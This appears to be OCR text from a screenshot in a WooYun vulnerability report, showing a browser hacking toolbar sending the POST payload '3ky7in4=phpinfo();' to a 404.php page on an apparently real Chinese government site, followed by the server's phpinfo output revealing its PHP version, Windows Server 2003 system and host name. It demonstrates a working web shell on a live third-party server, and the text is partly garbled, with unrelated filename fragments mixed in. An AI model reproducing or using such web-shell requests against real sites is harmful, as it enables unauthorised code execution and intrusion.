 Load URL
http://zwzx.j .gov.cn/404.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
3ky7in4=phpinfo();
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
6 1 固定资产投资项目节能评估报告表 20140730160719.doc 7 1 湖北省企业投资项目备案申请表 201407
PHP Version 5.3.8
php
System
Windows NT JMXZZX-1IV53M2Q 5.2 build 3790 (Windows
Server 2003 Standard Edition Service Pack 2) i586
Build Date
Aug 23 2011 11:47:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build"
"--disable-isapi" "--enable-debug-pack" "--disable-isapi"
www.wooyun.org